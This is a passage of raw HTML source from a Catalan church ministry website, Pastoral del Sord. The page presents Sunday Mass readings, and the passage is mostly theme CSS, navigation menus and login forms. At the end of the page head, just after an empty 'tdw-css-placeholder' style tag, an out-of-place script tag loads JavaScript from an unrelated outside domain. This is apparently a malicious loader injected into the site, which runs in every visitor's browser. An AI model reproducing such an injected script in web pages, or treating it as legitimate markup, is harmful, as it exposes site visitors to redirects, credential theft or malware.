    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }



/* Style generated by theme for demo: church */

.td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
        .td-church .td-header-style-7 .sf-menu > li > a:hover,
        .td-church .td-donation-btn:hover,
        .td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #8fa7c3;
        }
        .td-church .td-donation-btn {
            background-color: #8fa7c3;
        }
        .td-church .footer-social-wrap .td-icon-font:hover:after,
        .td-church .td-donation-btn {
            border-color: #8fa7c3;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.pastoraldelsord.org/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/ca/category/documents-ca/",
                    "name": "Documents"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/",
                    "name": "Lectures de les Misses"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/ca/2016/09/24/presentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c/",
                    "name": "PRESENTACIÓ amb imatges de lectures Missa del DIUMENGE 26-C"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #8fa7c3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #8fa7c3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #8fa7c3;
                }
                .tdm-btn-style1 {
					background-color: #8fa7c3;
				}
				.tdm-btn-style2:before {
				    border-color: #8fa7c3;
				}
				.tdm-btn-style2 {
				    color: #8fa7c3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #8fa7c3;
                    -moz-box-shadow: 0 2px 16px #8fa7c3;
                    box-shadow: 0 2px 16px #8fa7c3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #8fa7c3;
                    -moz-box-shadow: 0 4px 26px #8fa7c3;
                    box-shadow: 0 4px 26px #8fa7c3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-7387 single-format-standard td-standard-pack presentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c global-block-template-2 td-church td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PastoraldelSordo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pastoraldiscapacitats/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PastoraldelSord" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-ca-container"><ul id="menu-menu-principal-ca" class="td-mobile-main-menu"><li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-186"><a href="/ca/qui-som">Nosaltres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.pastoraldelsord.org/ca/qui-som/">Qui som</a></li>
	<li id="menu-item-9077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9077"><a href="https://www.pastoraldelsord.org/ca/qui-som/historia/">Història</a></li>
	<li id="menu-item-9076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9076"><a href="https://www.pastoraldelsord.org/ca/qui-som/reflexio/">Reflexió</a></li>
	<li id="menu-item-9293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9293"><a href="https://www.pastoraldelsord.org/ca/category/trobades/">Trobades</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://www.pastoraldelsord.org/ca/category/actualitat/">Actualitat</a></li>
<li id="menu-item-9085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9085"><a href="https://www.pastoraldelsord.org/ca/category/ambits/">Àmbits<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9086"><a href="https://www.pastoraldelsord.org/ca/category/ambits/sords/">Auditiu: SORDS / SORDCECS</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9087"><a href="https://www.pastoraldelsord.org/ca/category/ambits/cecs/">Visual: CECS</a></li>
	<li id="menu-item-9088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9088"><a href="https://www.pastoraldelsord.org/ca/category/ambits/fisics/">Físic / Mobilitat</a></li>
	<li id="menu-item-9089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9089"><a href="https://www.pastoraldelsord.org/ca/category/ambits/psiquics/">Psíquic / Intel.lectual</a></li>
</ul>
</li>
<li id="menu-item-9640" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9640"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/">Documents<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9635" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9635"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/">Lectures de les Misses</a></li>
	<li id="menu-item-9636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9636"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/material-de-catequesi/">Material de Catequesi</a></li>
</ul>
</li>
<li id="menu-item-9431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9431"><a href="https://www.pastoraldelsord.org/ca/enllacos/">Enllaços</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cercar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-selector-idioma" class="top-header-menu"><li id="menu-item-182-ca" class="lang-item lang-item-18 lang-item-ca current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-182-ca"><a href="https://www.pastoraldelsord.org/ca/2016/09/24/presentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c/" hreflang="ca" lang="ca">CA</a></li>
<li id="menu-item-182-es" class="lang-item lang-item-15 lang-item-es menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-182-es"><a href="https://www.pastoraldelsord.org/es/2016/09/24/presentacion-con-imagenes-de-lecturas-misa-del-domingo-26-c/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cercar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
            <span class="td-visual-hidden">Pastoral del Sord</span>
        </a>
                    </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
        </a>
        </div>
    <div class="menu-menu-principal-ca-container"><ul id="menu-menu-principal-ca-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="/ca/qui-som">Nosaltres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-247"><a href="https://www.pastoraldelsord.org/ca/qui-som/">Qui som</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9077"><a href="https://www.pastoraldelsord.org/ca/qui-som/historia/">Història</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9076"><a href="https://www.pastoraldelsord.org/ca/qui-som/reflexio/">Reflexió</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9293"><a href="https://www.pastoraldelsord.org/ca/category/trobades/">Trobades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-187"><a href="https://www.pastoraldelsord.org/ca/category/actualitat/">Actualitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9085"><a href="https://www.pastoraldelsord.org/ca/category/ambits/">Àmbits</a>
<ul class="sub-menu">
